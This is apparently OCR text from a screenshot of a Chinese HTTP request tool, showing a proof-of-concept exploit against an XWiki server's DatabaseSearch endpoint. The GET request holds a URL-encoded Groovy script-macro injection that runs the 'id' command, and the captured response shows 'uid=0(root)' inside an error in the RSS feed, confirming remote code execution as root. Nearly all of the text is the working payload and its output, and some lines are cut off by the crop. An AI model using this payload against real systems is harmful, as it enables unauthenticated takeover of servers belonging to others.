 Request
数据包扫描
美化
热加载
构造请求
1 GET /bin/get/Main/DatabaseSearch?outputSyntax=plain&
text=%7D%7D%7D%7B%7Basync%20async=false%7D%7D%7B%7Bgroovy%7D%7Dthrow%20new%20Exception%28%27id%27.
execute%28%29.text%29%3B%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D%20 HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
Responses https 49057bytes / 375ms
美化
请输入定位响应
1 HTTP/1.1 200
2 Date: Thu, 20 Jun 2024 07:05:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Script-Type: text/javascript
5 Content-Location: https:// bin/view/Main/DatabaseS
6 Pragma: no-cache
7 Cache-Control: no-cache
8 Expires: Wed, 31 Dec 1969 23:59:59 GMT
9 Content-Type: application/rss+xml;charset=UTF-8
10 Content-Language: en
11 Set-Cookie: JSESSIONID=14A3CDAEFD379B553034B7A16C8D10F3; Path=/; Htt
12 Vary: Accept-Encoding
13 Connection: close
14 Content-Length: 49057
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <rss xmlns:dc="http://purl.org/dc/elements/1.1/" version="2.0">
18 <channel>
19 <title>RSS feed for search on Failed to execute the [groovy] mac
[uid=0(root) gid=0(root) groups=0(root)
20 ]. Click on this message for details.org.xwiki.rendering.macro.
MacroExecutionException: Failed to evaluate Script Macro for content
Exception('id'.execute().text);]
21 at org.xwiki.rendering.macro.script.AbstractJSR223ScriptMacro.ev
(AbstractJSR223ScriptMacro.java:202)
22 at org.xwiki.rendering.macro.script.AbstractJSR223ScriptMacro.ev
(AbstractJSR223ScriptMacro.java:60)